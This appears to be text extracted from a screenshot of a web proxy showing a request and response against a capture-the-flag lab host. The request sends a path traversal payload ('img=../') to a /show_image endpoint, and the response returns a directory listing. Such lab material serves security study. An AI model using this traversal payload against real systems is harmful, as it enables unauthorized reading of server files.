 1 GET /show_image?img=../ HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.204:8080/upload
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Thu, 22 Jun 2023 18:26:56 GMT
6 Connection: close
7
8 java
9 resources
10 uploads
11